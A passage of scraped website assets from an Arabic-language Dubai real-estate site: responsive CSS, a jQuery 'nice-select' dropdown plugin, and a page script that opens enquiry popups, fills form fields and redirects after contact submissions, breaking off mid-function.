    padding-bottom: 30px;
}
@media (max-width: 1024px) {
body.single-post .property-grid.relatedProperties .property-item{
    margin-left: 0;
    width: 100%;
}
.property-grid.relatedProperties .property-item .real-btn {
    line-height: 54px;
}
}
body.home .show_more_offers{text-align:center;padding:30px 0 0;}
body.home .show_more_offers a{color: #333;
    font-size: 20px;
    font-weight: 500;
    border-bottom:2px solid #333;
    padding-bottom:7px;
}
body.home .show_more_offers a:hover{
   border-color:#B69C5D;
}
@media (max-width: 768px) {
body.home .show_more_offers{text-align:center;padding:10px 0 30px;}
}
.upper-text-for-Celestia-from-Damac{display:block;text-align:center;}
.page-head .wrap .upper-text-for-Celestia-from-Damac{
    background: rgba(0,0,0,0.7);
    color: #fff;
    padding: 15px 20px;
}
.page-head .wrap .upper-text-for-Celestia-from-Damac:hover{
    background: rgba(0,0,0,0.9);
}
.descriptionStyle2 .upper-text-for-Celestia-from-Damac{
    color: #E20E05;
    font-size: 16px;
    font-weight: 600;
    border: 1px solid #eee;
    padding: 15px 20px;
    margin: 10px 0;
    box-shadow: 2px 2px 0px rgba(0,0,0,0.1);
    text-align:center;
    display:block;
}
.descriptionStyle2 .upper-text-for-Celestia-from-Damac:hover{
    box-shadow: 2px 2px 0px rgba(0,0,0,0.2);
    color:#333;
}
body.tax-property-city .page-head h1.page-title span{display:block;}
body.tax-property-city .properties_title_for_project_hidden{display:none;}
body.tax-property-city  .lisitng-grid-layout .main .properties_title_for_project_hidden{display:block;font-size: 18px;
    font-weight: 300;
    margin: 0 0 15px;padding-right:20px;
}
.getStartingPrice.forTypes{display:none!important;}
body.tax-property-type .getStartingPrice{display:none;}
body.tax-property-type .getStartingPrice.forTypes{display:block!important;}
.single.single-property .flex-viewport{max-height:460px!important;}
@media (max-width: 768px) {
.page-head .wrap .upper-text-for-Celestia-from-Damac {
    width: 80%;
    margin: 0 auto;
    box-sizing: border-box;
}
#overview .left-box figure {
    width: 40%;
    margin: 0 0 20px 20px;
}
.propertyDetailUnderConstruction{
   /* border: 1px solid #B69C5D!important;
    padding: 10px!important;
    display: block;
    border: 1px solid #B69C5D!important;
    margin: 0px 20px!important;*/
}
}
.singlePropertyTopTwoIconsAfterGalleryForMobile{display:none;}
.relatedProperties img.size-large{height:162px;object-fit:cover;margin-bottom:12px;}
@media (max-width: 468px) {
.single.single-property .flex-viewport{max-height:200px!important;}
#property-carousel-two{display:block!important;}
body.single-property .page-head{display:none;}
body.single-property .singlePropertyTopTwoIconsAfterGalleryForMobile{display:block;margin-top:0!important;padding:0 0 40px;}
}
@media (max-width: 768px) {
  .relatedProperties img.size-large{height:auto;}
   .homeSecondTabContent .first .large .selectwrap input, .homeFirstTabContent .large .selectwrap input, .homeFirstTabContent .small .selectwrap input, .homeSecondTabContent .large .selectwrap input{
      width: 100% !important;
      box-sizing: border-box;
      height: 34px!important;
      max-height:34px!important;
   }
   html .home .advance-search .option-bar {
      margin: 0px 15px !important;
   }
   body.home .homeSecondTabContent .large .real-btn, .home .advance-search .real-btn.btn{
       width: 100%!important;
    }
.page-template-template-offers .footer-calling-buttons{display:none;}
#property-detail-flexslider{margin-top:64px;}
.l-offer-listing .l-offer-listing-box .m-offer .l-view-btn .m-view-button{margin-left:-2%;}
}
body.villaoffers .span9.main-wrap{width: 100%;
    text-align: center;
    float: none;
    margin: auto;
    max-width: 870px;
}
body.villaoffers .inner-wrapper, body.villaoffers .contents {
    margin-bottom:0;
}
body.single.single-post.villaoffers .page-head {
margin-top:30px;
}

@media (min-width: 768px) {
   body .page-head h1.page-title span{min-width:420px;}
}
body.archive.tax-property-type .properties_title_for_project_hidden{display:none;}
a.thankyoufacebooklink{color:#333;padding-bottom:10px;border-bottom:2px solid #fff;}
a.thankyoufacebooklink:hover{border-bottom:2px solid #333;}
a.thankyoufacebooklink .fa{background: #3B5998;
    color: #fff;
    /* width: 46px; */
    padding: 9px 12px 5px;
    border-radius: 4px;
    font-size: 25px;
    margin-left: 6px;
}
#overview .property-video .video iframe{width:100%;height:380px;border:none;}
#ninja-slider .slider-inner ul{min-height:220px;}
.popupBg .popup, .popupBg2 .popup2, .popupBg3 .popup3, .popupBg4 .popup4, .popupBgCommon .popup{right:0!important;min-height:100px!important;}
html body #PopupContact_BoxContainerBody .wpcf7 #post-id-2, html body #PopupContact_BoxContainerBody .wpcf7 #post-id {
    height: 90px !important;
    max-height: 90px;
}
.home-recent-posts .recent-posts-container .post figure img{
   width:100%;
   height:160px;
}
@media (min-width: 1200px) {
#property-detail-flexslider .flexslider .slides img{
    width: 100%;
    max-height: 386px;
    max-width: 769px;
}
}
@media (max-width: 468px) {
#property-detail-flexslider {
    height: 190px;
}
.home-recent-posts .recent-posts-container .post figure img{
   height:220px;
}
}
@media (min-width: 468px) and (max-width: 768px) {
.home-recent-posts .recent-posts-container .post figure img{
   height:360px;
}
}
#listing-map .gm-style-iw div {
    padding-right: 10px;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/jquery.nice-select.min.js?ver=1.2.1
body_size: 1418
content:
(function($) {
	$.fn.niceSelect = function(method) {
		// Methods
		if (typeof method == 'string') {      
			if (method == 'update') {
				this.each(function() {
					var $select = $(this);
					var $dropdown = $(this).next('.nice-select');
					var open = $dropdown.hasClass('open');					
					if ($dropdown.length) {
						$dropdown.remove();
						create_nice_select($select);
						if (open) {
							$select.next().trigger('click');
						}
					}
				});
			} else if (method == 'destroy') {
				this.each(function() {
					var $select = $(this);
					var $dropdown = $(this).next('.nice-select');
					if ($dropdown.length) {
						$dropdown.remove();
						$select.css('display', '');
					}
				});
				if ($('.nice-select').length == 0) {
					$(document).off('.nice_select');
				}
			} else {
				console.log('Method "' + method + '" does not exist.')
			}
			return this;
		}
			
		// Hide native select
		this.hide();
		
		// Create custom markup
		this.each(function() {
			var $select = $(this);
			if (!$select.next().hasClass('nice-select')) {
				create_nice_select($select);
			}
		});
		
		function create_nice_select($select) {
			$select.after($('<div></div>')
				.addClass('nice-select')
				.addClass($select.attr('class') || '')
				.addClass($select.attr('disabled') ? 'disabled' : '')
				.attr('tabindex', $select.attr('disabled') ? null : '0')
				.html('<span class="current"></span><ul class="list"></ul>')
			);				
			var $dropdown = $select.next();
			var $options = $select.find('option');
			var $selected = $select.find('option:selected');
			var text = $selected.data('display') || $selected.text();
			var post_text = ($selected.data('post-text'))? ' ' + $selected.data('post-text'):'';
			var full_text = text+post_text;
			$dropdown.find('.current').text(full_text);
			$options.each(function(i) {
				var $option = $(this);
				var display = $option.data('display');
				var $option_attrs = getAttributes($option);
				var $option_img_pos = ($option.data('image-pos') == 'left')?'left':'right';
				var $option_text_o = $option.text();
				var $option_post_text_o = $option.data('post-text');
				var $option_img_url = $option.data('image');
				// build html (start) 
				var $option_img = ($option_img_url)?'<img src="'+ $option_img_url + '" class="option-img" />':'';
				var $option_post_text = ($option_post_text_o)?'<span class="option-post-text">'+ $option_post_text_o + '</span>':'';
				var $option_text = ($option_text_o)?'<span class="option-text">'+$option_text_o+'</span>':'';
				// build html (end)
				var $option_inner_html = ($option_img_pos == 'left')? $option_img+$option_text: $option_img+$option_text;
				if ($option_img_url){
					$content_class = 'ns-with ns-image';
				}else if($option_post_text_o){
					$content_class = 'ns-with ns-post-text';
				}else{
					$content_class = '';
				}
				var $option_html = $('<li>'+ $option_inner_html + $option_post_text + '</li>')
				.attr($option_attrs)
				// .attr('data-value', $option.val())
				.attr('data-display', (display || null))
				.attr('title', $option_text_o)
				.addClass('option' +
						($option.is(':selected') ? ' selected' : '') +
						($option.is(':disabled') ? ' disabled' : ''));
				$dropdown.addClass($content_class).find('ul').append($option_html);
			});
		}
		/* Event listeners */
		// Unbind existing events in case that the plugin has been initialized before
		$(document).off('.nice_select');
		// Open/close
		$(document).on('click.nice_select', '.nice-select', function(event) {
			var $dropdown = $(this);
			$('.nice-select').not($dropdown).removeClass('open');
			$dropdown.toggleClass('open');
			
			if ($dropdown.hasClass('open')) {
				$dropdown.find('.option');  
				$dropdown.find('.focus').removeClass('focus');
				$dropdown.find('.selected').addClass('focus');
			} else {
				$dropdown.focus();
			}
		});
		// Close when clicking outside
		$(document).on('click.nice_select', function(event) {
			if ($(event.target).closest('.nice-select').length === 0) {
				$('.nice-select').removeClass('open').find('.option');  
			}
		});		
		// Option click
		$(document).on('click.nice_select', '.nice-select .option:not(.disabled)', function(event) {
			var $option = $(this);
			var $dropdown = $option.closest('.nice-select');
			$dropdown.find('.selected').removeClass('selected');
			$option.addClass('selected');
			var text = $option.data('display') || $option.find('.option-text').text();
			var post_text = ($option.data('post-text'))? ' ' + $option.data('post-text'):'';
			var full_text = text+post_text;
			$dropdown.find('.current').text(full_text);
			$value = getOneAttribute($option,'value');
			$dropdown.prev('select').val($value).trigger('change');
		});
		// Keyboard events
		$(document).on('keydown.nice_select', '.nice-select', function(event) {    
			var $dropdown = $(this);
			var $focused_option = $($dropdown.find('.focus') || $dropdown.find('.list .option.selected'));
			// Space or Enter
			if (event.keyCode == 32 || event.keyCode == 13) {
				if ($dropdown.hasClass('open')) {
					$focused_option.trigger('click');
				} else {
					$dropdown.trigger('click');
				}
				return false;
			// Down
			} else if (event.keyCode == 40) {
				if (!$dropdown.hasClass('open')) {
					$dropdown.trigger('click');
				} else {
					var $next = $focused_option.nextAll('.option:not(.disabled)').first();
					if ($next.length > 0) {
						$dropdown.find('.focus').removeClass('focus');
						$next.addClass('focus');
					}
				}
				return false;
			// Up
			} else if (event.keyCode == 38) {
				if (!$dropdown.hasClass('open')) {
					$dropdown.trigger('click');
				} else {
					var $prev = $focused_option.prevAll('.option:not(.disabled)').first();
					if ($prev.length > 0) {
						$dropdown.find('.focus').removeClass('focus');
						$prev.addClass('focus');
					}
				}
				return false;
			// Esc
			} else if (event.keyCode == 27) {
				if ($dropdown.hasClass('open')) {
					$dropdown.trigger('click');
				}
			// Tab
			} else if (event.keyCode == 9) {
				if ($dropdown.hasClass('open')) {
					return false;
				}
			}
		});
		// Detect CSS pointer-events support, for IE <= 10. From Modernizr.
		var style = document.createElement('a').style;
		style.cssText = 'pointer-events:auto';
		if (style.pointerEvents !== 'auto') {
			$('html').addClass('no-csspointerevents');
		}
		return this;
	};
	function getAttributes ( $node ) {
			var attrs = {};
			$.each( $node[0].attributes, function ( index, attribute ) {
					attrs[attribute.name] = attribute.value;
			} );
			return attrs;
	}
	function getOneAttribute ( $node , $attr ) {
		var $node = $($node);
		var value = '';
		if ($node.length > 0) {
			value = $node[0].attributes[$attr].value;
		}  
		return value;
	}
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/js/page-inline.js?1.0.5
body_size: 4241
content:
jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 120) { //I just used 200 for testing
            jQuery(".header-wrapper").addClass('fixed');			//jQuery(".sidebar").addClass('fixed');
        } else {
            jQuery(".header-wrapper").removeClass('fixed');			//jQuery(".sidebar").removeClass('fixed');
        }
    });
jQuery(".main-menu .menu-menu-1-container li.menu-item-has-children a").hover(function(){		jQuery('.floatingMenu').show();	},function(){		jQuery('.floatingMenu').hide();	});	jQuery(".floatingMenu").hover(function(){		jQuery(this).show();	},function(){		jQuery(this).hide();	});
jQuery("body.home a.expand" ).click(function(){
  jQuery("body.home .inner-wrapper .second").slideToggle();
  jQuery("body.home a.expand").hide();
  jQuery("body.home a.collapse").show();
});
jQuery("body.home a.collapse" ).click(function(){
  jQuery("body.home .inner-wrapper .second").slideToggle();
  jQuery("body.home a.expand").show();
  jQuery("body.home a.collapse").hide();
});
jQuery(".shareLikeParking a.show" ).click(function(){
  jQuery(this).parent().find('.icons').fadeToggle("slow");
});
if (jQuery('.legalDetailSidebar').length > 0) {  jQuery('body.single.single-post .page-head p').text('معلومات قانونية عقارية');  jQuery('.sidebarCallus').hide();}
if(jQuery('body').hasClass("tax-property-status")){	jQuery("#sidebarComment").val('أنا مهتم بعقارات ' + jQuery('body .page-head h1.page-title span').text());}
if(jQuery('body').hasClass("tax-property-type")){	jQuery("#sidebarComment").val('أنا مهتم ب' + jQuery('body .page-head h1.page-title span').text());}
if(jQuery('body').hasClass("page-template-template-contact-php")){jQuery("#sidebarComment").attr('placeholder', 'ملاحظة');}



jQuery(".homeFirstTab" ).click(function(){
	jQuery('.homeSecondTab').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.homeSecondTabContent').hide();
	jQuery('.homeFirstTabContent').show();
});
jQuery(".homeSecondTab" ).click(function(){
	jQuery('.homeFirstTab').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.homeFirstTabContent').hide();
	jQuery('.homeSecondTabContent').show();
});
jQuery(".homeSecondTabContent .first .real-btn" ).click(function(){
	jQuery('.homeSecondTabContent .second').show();
	jQuery(this).parent().hide();
});
if (jQuery('body').hasClass("single-agent")){
	jQuery('body.single-agent label.forChangeDynamic').text("أنا مهتم بعقارات المطور:");	
	jQuery('#PopupContact_BoxTitle2').text('التواصل مع المطور العقاري');
}
if (jQuery('body').hasClass("tax-property-city")){
	jQuery('body.archive.tax-property-city label.forChangeDynamic').text("أنا مهتم بعقارات مشروع:");	
}
jQuery(".descriptionStyle2 iframe").wrap("<div class='iframe'/>");
jQuery('.descriptionStyle2 .iframe').click(function(){
    jQuery('.descriptionStyle2 .iframe iframe').css("pointer-events", "auto");
});
jQuery('.descriptionStyle2 .iframe').mouseleave(function() {
      jQuery('.descriptionStyle2 .iframe iframe').css("pointer-events", "none"); 
   });
   jQuery(".view9_container a").attr("target", "");

jQuery(".view9_container .button-block a.enquiry" ).click(function(){
  jQuery(".popupBg").show();
  jQuery(".popupBg .popup #ProjectName").val('أنا مهتم بعقارات ' + jQuery(this).parent().parent().find('.new_view_title').text());
});    
jQuery(".popupBg .popup .closeme" ).click(function(){
  jQuery(".popupBg").hide();
});  

jQuery(".showOfferPopup" ).click(function(){
  jQuery(".popupBg2").show();
  jQuery(".popupBg2 .popup2 #ProjectName").val('أنا مهتم بعقارات ' + jQuery(this).data('value'));
});    
jQuery(".popupBg2 .popup2 .closeme" ).click(function(){
  jQuery(".popupBg2").hide();
}); 

jQuery(".showOfferPopup2" ).click(function(){
  jQuery(".popupBg3").show();
  jQuery(".popupBg3 .popup3 #ProjectName").val('أنا مهتم بعقارات ' + jQuery(this).data('value'));
});    
jQuery(".popupBg3 .popup3 .closeme" ).click(function(){
  jQuery(".popupBg3").hide();
});

jQuery(".forProjectsBannerFormMobileOnly.forPropertyCity" ).click(function(){
  jQuery("#ProjectsBannerFormMobileOnlyCity").show();
  jQuery("#ProjectsBannerFormMobileOnlyCity .popup").show();
  jQuery("#ProjectsBannerFormMobileOnlyCity .popup #project_name").val(jQuery('.page-head h1.page-title span').text());
    //jQuery('.project-custom-button').click();
});    
jQuery("#ProjectsBannerFormMobileOnlyCity .popup .closeme" ).click(function(){
  jQuery("#ProjectsBannerFormMobileOnlyCity").hide();
}); 

jQuery(".forProjectsBannerFormMobileOnly.forPropertyStatusTypes" ).click(function(){
  jQuery("#ProjectsBannerFormMobileOnlyTypeStatus").show();
  jQuery("#ProjectsBannerFormMobileOnlyTypeStatus .popup #project_name").val(jQuery('.page-head h1.page-title span').text());
});    
jQuery("#ProjectsBannerFormMobileOnlyTypeStatus .popup .closeme" ).click(function(){
  jQuery("#ProjectsBannerFormMobileOnlyTypeStatus").hide();
}); 


jQuery(".OfferEventButton25").click(function(){
	//alert('1');
  //jQuery("#OfferEvent25").show();
	return false;
});    
jQuery("#OfferEvent25 .popup .closeme" ).click(function(){
  jQuery("#OfferEvent25").hide();
});


jQuery(".buttonStyleRoman, .showOfferPopup3" ).click(function(){
  jQuery(".popupBg4").show();
  if(jQuery(this).hasClass("AdEvents")){
        jQuery(".popupBg4 .AdEventsForm").show();
		 jQuery(".popupBg4 .RegularForm").hide();
		 //alert('Ad Events')
     }
	 else{
		//alert('Regular')
		jQuery(".popupBg4 .AdEventsForm").hide();
		 jQuery(".popupBg4 .RegularForm").show();
	 }
});    
jQuery(".popupBg4 .popup4 .closeme" ).click(function(){
  jQuery(".popupBg4").hide();
}); 

 
 
jQuery(document).ajaxComplete(function( event,request, settings ) {
	if (jQuery( ".descriptionStyle2 .inner" ).is(":hidden")) {
		//jQuery(".getStartingPrice span").text(jQuery('.property-items-main .span6').first().find('h5.price').text());
		jQuery(".getStartingPrice").addClass("show");
	}
	else{
		jQuery(".getStartingPrice").addClass('show');
	
	}
    jQuery('#GetPageTitleForContactForm').val('<?php wp_title(); ?>');
	jQuery('body.home .property-items-container .span6')
	if (jQuery('.descriptionStyle2 #slider ul > li').length > 1) {
		//alert('1');
	}
	else{
		jQuery(".descriptionStyle2 #slider .control_next").hide();
		jQuery(".descriptionStyle2 #slider .control_prev").hide();
	}
});
if(jQuery('#checkRelation').hasClass("notWorking")){
	jQuery("#sidebarComment").attr('value', 'ملاحظة');
	jQuery("#PopupContact_BoxContainerBody2 p label.forChangeDynamic").hide();
	jQuery("#PopupContact_BoxContainerBody2 p input#project_name").hide();
	//alert('not Wroking');
}
else{
	jQuery(".forProjectsBannerFormMobileOnly").addClass('show');
}
/*var divs = jQuery(".view9_container");
for(var i = 0; i < divs.length; i+=10) {
  divs.slice(i, i+10).wrapAll("<div class='wrap'></div>");
}
jQuery(".video_view9_cont_wrapper .wrap:first-child").addClass("show");*/
	//alert('a');
	jQuery('.descriptionStyle2 .inner').children().wrapAll('<div class="hiddenPartElement"></div>');
	jQuery('.listing-layout .about-agent.agent-single .detail').children().wrapAll('<div class="hiddenPartElement"></div>');
	jQuery('.descriptionStyle2 .inner h2:lt(1), .descriptionStyle2 .inner p:lt(1), .listing-layout .about-agent.agent-single .detail p:lt(1), .listing-layout .about-agent.agent-single .detail h2:lt(1)').wrapAll('<div class="visiblePartElement"></div>');
	jQuery('.descriptionStyle2 .inner .visiblePartElement').prependTo('.descriptionStyle2 .inner');
	jQuery('.listing-layout .about-agent.agent-single .detail .visiblePartElement').prependTo('.listing-layout .about-agent.agent-single .detail');
	
if(jQuery('.descriptionStyle2 .inner .hiddenPartElement').children('p').length > 0){
        jQuery( "<span class='readMoreDescriptionStyle2'>▼ عرض المزيد</span>" ).insertAfter( ".descriptionStyle2 .inner .visiblePartElement" );
    }

jQuery( "<span class='readMoreAgentSingleDetail'>▼ عرض المزيد</span>" ).insertAfter( ".listing-layout .about-agent.agent-single .detail .visiblePartElement" );
	
jQuery(".readMoreDescriptionStyle2").click(function(){
	//alert('a');
	jQuery(".descriptionStyle2 h2.top").click();
	if(jQuery('.descriptionStyle2 h2.top').hasClass("open")){
		jQuery(this).html('▲ عرض أقل');
	}
	else{
		jQuery(this).html('▼ عرض المزيد');
	}
});	
jQuery(".readMoreAgentSingleDetail").click(function(){
	//alert('a');
	jQuery("._agentDescriptionBar").click();
	if(jQuery('.agentDescriptionBar.open').hasClass("open")){
		jQuery(this).html('▲ عرض أقل');
	}
	else{
		jQuery(this).html('▼ عرض المزيد');
	}
});	


jQuery(document).ready(function () {
      jQuery( "._agentDescriptionBar" ).click(function() {
        jQuery( ".listing-layout .about-agent.agent-single .detail .hiddenPartElement" ).slideToggle( "slow", function() {
        });
        jQuery(this).toggleClass("open");
      });
	  
	  if (jQuery('#maxPage').val() != '1' ) {
			//jQuery( ".listing-layout .about-agent.agent-single .detail" ).hide();
			
		}
		else{
			//jQuery( ".listing-layout .about-agent.agent-single .detail" ).show();
			jQuery('.listing-layout .about-agent.agent-single .detail .hiddenPartElement').show();
			jQuery('.readMoreAgentSingleDetail').hide();
			jQuery('.agentDescriptionBar').toggleClass("open");
		}
		if (jQuery('.projectsAllPageIntroText').length > 0) {
			jQuery('h3.post-title').addClass('padRight');
		}
		var PageUrl = jQuery(location).attr("href");	
		jQuery('.page-url').val(PageUrl);
    });
	
	
function cf7_redirect() {
	//alert('hello');
	var url = document.referrer;
	var page = document.getElementById('reason').value;
	switch (page) {
		case "أخذ معلومات حول الاستثمار في دبي":
			url = 'https://aqaratdubai.ae/thank-you-2/';
			break;
			
		case "شراء عقار في دبي":
			url = 'https://aqaratdubai.ae/thank-you-2/';
			break;
		
		case "عرض خدماتي على الشركة":
			url = 'https://aqaratdubai.ae/thank-you/general';
			break;
		
		case "البحث عن وظيفة":
			url = 'https://aqaratdubai.ae/thank-you/general';
			break;

		default:
			url = null;
	}
	if ( url !== null ) {
		location.replace(url);
	} else {
		alert("Error with selection: " + page);			
	}
}	

jQuery(document).ajaxComplete(function( event,request, settings ) {
 	var PageUrl = jQuery(location).attr("href");	
	jQuery('.PageUrl').val(PageUrl);
	jQuery('.PageUrl').hide();
	jQuery('.UnitCode').hide();
jQuery('#select-location_input').parent().parent().hide();
});
jQuery(".OfferEventButton25").click(function(){
  jQuery(".popupBg4").show();
});    
jQuery("#OfferEvent25 .popup .closeme" ).click(function(){
  jQuery(".popupBg4").hide();
});
jQuery(".BankFinanceBtn").click(function(){
  jQuery("#BankFinancePopup").show();
});    
jQuery("#BankFinancePopup .popup .closeme" ).click(function(){
  jQuery("#BankFinancePopup").hide();
});
jQuery(".DldBtn").click(function(){
  jQuery("#DldPopup").show();
  jQuery("#villaOfferHidden").val('DLD waiver');
});    
jQuery("#DldPopup .popup .closeme" ).click(function(){
  jQuery("#DldPopup").hide();
});
jQuery(".EmaarOffer10MayBtn").click(function(){
  jQuery("#EmaarOffer10MayPopup").show();
  jQuery("#marinaOfferHidden").val('Emaar May offer');
});    
jQuery("#EmaarOffer10MayPopup .popup .closeme" ).click(function(){
  jQuery("#EmaarOffer10MayPopup").hide();
});
jQuery(".Damac_Event_Dubai_Btn").click(function(){
  jQuery("#Damac_Event_Dubai_Popup").show();
  jQuery("#villaOfferHidden").val('Damac Event in Dubai');
});    
jQuery("#Damac_Event_Dubai_Popup .popup .closeme" ).click(function(){
  jQuery("#Damac_Event_Dubai_Popup").hide();
});
jQuery(".Damac_Event_Dubai_Btn2").click(function(){
  jQuery("#Damac_Event_Dubai_Popup2").show();
  jQuery("#villaOfferHidden").val('Interested in Jeddah Event');
});    
jQuery("#Damac_Event_Dubai_Popup2 .popup .closeme" ).click(function(){
  jQuery("#Damac_Event_Dubai_Popup2").hide();
});
jQuery(".Damac_Event_Dubai_Btn3").click(function(){
  jQuery("#Damac_Event_Dubai_Popup3").show();
  jQuery("#villaOfferHidden").val('Damac Event in AD');
});    
jQuery("#Damac_Event_Dubai_Popup3 .popup .closeme" ).click(function(){
  jQuery("#Damac_Event_Dubai_Popup3").hide();
});
jQuery(".SpecialPageBtn").click(function(){
  jQuery("#SpecialPagePopup").show();
});    
jQuery("#SpecialPagePopup .popup .closeme" ).click(function(){
  jQuery("#SpecialPagePopup").hide();
});
jQuery(".floorBasementVillaBtn").click(function(){
  jQuery("#floorBasementVillaForm").show();
});    
jQuery("#floorBasementVillaForm .popup .closeme" ).click(function(){
  jQuery("#floorBasementVillaForm").hide();
});
jQuery(".DarAlArkanBtn").click(function(){
  //alert('a');
  jQuery("#DarAlArkanForm").show();
  jQuery("#villaOfferHidden").val('مهتم بمشروع دار الاركان');
});    
jQuery("#DarAlArkanForm .popup .closeme" ).click(function(){
  jQuery("#DarAlArkanForm").hide();
});
jQuery(".JluxBtn").click(function(){
  //alert('a');
  jQuery("#JluxForm").show();
  jQuery("#villaOfferHidden").val('Jlux Event');
});    
jQuery("#JluxForm .popup .closeme" ).click(function(){
  jQuery("#JluxForm").hide();
});
jQuery(".m-view-button .view-btn").click(function(){
  jQuery("#OffersEnquiryPopup").show();
  jQuery("#OffersEnquiryPopup .popup").show();
  jQuery("#offersFormHidden").val(jQuery(this).attr("data-content"));
});    
jQuery("#OffersEnquiryPopup .popup .closeme" ).click(function(){
  jQuery("#OffersEnquiryPopup").hide();
  jQuery("#OffersEnquiryPopup .popup").hide();
});

jQuery(".floorBasementVillaBtn2").click(function(){
  jQuery("#floorBasementVillaForm2").show();
});    
jQuery("#floorBasementVillaForm2 .popup .closeme" ).click(function(){
  jQuery("#floorBasementVillaForm2").hide();
});
jQuery(".AziziOptionsBtn").click(function(){
  jQuery("#AziziOptionsPopup").show();
});    
jQuery("#AziziOptionsPopup .popup .closeme" ).click(function(){
  jQuery("#AziziOptionsPopup").hide();
});
jQuery(".EmaarPropertiesCTA").click(function(){
  jQuery("#EmaarPropertiesPopupForm").show();
});    
jQuery("#EmaarPropertiesPopupForm .popup .closeme" ).click(function(){
  jQuery("#EmaarPropertiesPopupForm").hide();
});

jQuery(".ExclusiveOffersEmaarBtn").click(function(){
  jQuery('#villaOfferHidden').val('عرض خطة السداد من إعمار');
  jQuery("#ExclusiveOffersEmaar").show();
});
jQuery("#ExclusiveOffersEmaar .popup .closeme" ).click(function(){
  jQuery("#ExclusiveOffersEmaar").hide();
});

jQuery(".postadimg").click(function(){
  jQuery('#villaOfferHidden').val(jQuery(this).attr("alt"));
  jQuery("#villaOfferPopup").show();
});
jQuery(".project-custom-button.postadimg").hover(function(){
   jQuery('#villaOfferHidden').val(jQuery('.postadimg').attr("alt"));
});
jQuery("#villaOfferPopup .popup .closeme" ).click(function(){
  jQuery("#villaOfferPopup").hide();
});
jQuery(".postadimg2").click(function(){
  jQuery('#villaOfferHidden2').val(jQuery(this).attr("alt"));
  jQuery("#villaOfferPopup2").show();
});
jQuery("#villaOfferPopup2 .popup .closeme" ).click(function(){
  jQuery("#villaOfferPopup2").hide();
});
jQuery(".payOnly20percentBtn").click(function(){
  jQuery("#villaOfferHidden").val('Emaar Villas in Arabian Ranches');
  jQuery("#payOnly20percentPopup").show();
});
jQuery("#payOnly20percentPopup .popup .closeme" ).click(function(){
  jQuery("#payOnly20percentPopup").hide();
});

jQuery(".contact-number .fa-search").click(function(){
  jQuery("#SearchCommon").show();
});    
jQuery("#SearchCommon .popup .closeme" ).click(function(){
  jQuery("#SearchCommon").hide();
});
jQuery('.show_popup2, .project-custom-button').click(function(){
   jQuery('.get_project_name').val(jQuery('.page-title span').html());
});
if(jQuery('body').hasClass("tax-property-city")){jQuery("#sidebarComment").val('أنا مهتم بعقارات ' + jQuery('body .page-head h1.page-title span').text());}
jQuery('#sidebarCommentHidden').val(jQuery('#sidebarComment').val());
jQuery('.real-btn.btnforimg').removeClass('btnforimg').addClass('show_popup13');
if(jQuery(".sthforvillaoffers").length) {
  jQuery(".sthforvillaoffers").appendTo(".page-head");
}
jQuery('.single-property .show_popup13').click(function(){
    jQuery("#overview .property-item .property-meta .show_popup").click();
});
jQuery('.single-property #overview .property-item .content .show_popup').hover(function(){
jQuery('.property-meta #post-id-2').val('أنا مهتم بالعقار رقم ' + jQuery('#overview .property-item .title span').html() + ' من ' + jQuery('.propertyDetailTopTwoIcons span.agent-name').text());
});
jQuery("body.single-property .show_popup, .single-property .show_popup13").mouseup(function(){
   setTimeout(function() {
          jQuery('#post-id-2').val('أنا مهتم بالعقار رقم ' + jQuery('#overview .property-item .title span').html() + ' من المطور ' + jQuery('.propertyDetailTopTwoIcons span.agent-name').text() );
   }, 130);
});
jQuery('#EmaarPropertiesHidden').val('مهتم بعقارات اعمار');
jQuery('#floorBasementVillaHidden').val('مهتم بفلل الأصيل');
jQuery('#floorBasementVilla2Hidden').val('مهتم بحضور معرض العين');

if(jQuery(".postadimg, .postadimg2").length) {
jQuery(".sidebar").hide();
jQuery("body").addClass("villaoffers");
jQuery('.page-head').removeAttr('data-image-src');
}
if(jQuery(".hideFooter").length) {
jQuery("body").addClass("ForHideFooter");
}
jQuery(".DarAlArkanTitle").prependTo(".inner-wrapper .post");
jQuery('.single-property form input.wpcf7-submit').hover(function(){
    jQuery('#PropertyIDSidebar').val(jQuery('#overview .property-item .title span').html());
});
jQuery(".EmaarShowroonAbuDhabiBtn").click(function(){
  //alert('1');
  jQuery("#EmaarShowroonAbuDhabiPopup").show();
});    
jQuery("#EmaarShowroonAbuDhabiPopup .popup .closeme" ).click(function(){
  jQuery("#EmaarShowroonAbuDhabiPopup").hide();
});
jQuery(".EllingtonProjectsBtn").click(function(){
  jQuery("#EllingtonProjectsPopup").show();
  jQuery('#villaOfferHidden').val('Interested in Ellington projects');
});    
jQuery("#EllingtonProjectsPopup .popup .closeme" ).click(function(){
  jQuery("#EllingtonProjectsPopup").hide();
}); 
 
 
jQuery(".popup_automated .popup .closeme" ).click(function(){
  jQuery(".popup_automated").hide();
  jQuery(".popup_automated .popup").hide();
});  
jQuery(".showPopupForm" ).click(function(){
  jQuery(".popup_automated").show();
  jQuery(".popup_automated .popup").show();
  //jQuery('#popup_hidden_value_show').val(jQuery('#popup_hidden_value_get').html());
  //var sec = jQuery('#popup_hidden_value_get').text();
  //alert(sec);
  jQuery('#popup_hidden_value_show').val(jQuery('#popup_hidden_value_get').text());
}); 

jQuery(".upper-text-for-Celestia-from-Damac" ).click(function(){
  jQuery("#upper-text-for-Celestia-from-Damac-popup").show();
  jQuery("#upper-text-for-Celestia-from-Damac-popup .popup #offersFormHidden").val(jQuery("#custom_text_popup_hidden_field_text").val());
});    
jQuery("#upper-text-for-Celestia-from-Damac-popup .popup .closeme" ).click(function(){
  jQuery("#upper-text-for-Celestia-from-Damac-popup").hide();
}); 
jQuery('body.tax-property-city .properties_title_for_project_hidden').clone().prependTo('body.tax-property-city .lisitng-grid-layout .main');
jQuery( "#ez-toc-container" ).insertAfter( jQuery( "body.single-post .inner-wrapper .hentry h1" ) );
//var get_phone_from_header = jQuery('.footer__phone').attr("href");
//jQuery('.footer-calling-buttons a.track-phone-click').attr("href" get_phone_from_header);

jQuery('.l-offer-listing h1').each(function() {
  var text = jQuery(this).text();
  if(jQuery(this).is(':contains("January")')) {
    jQuery(this).text(text.replace('January', 'يناير')); 
  }
  if(jQuery(this).is(':contains("February")')) {
    jQuery(this).text(text.replace('February', 'فبراير')); 
  }
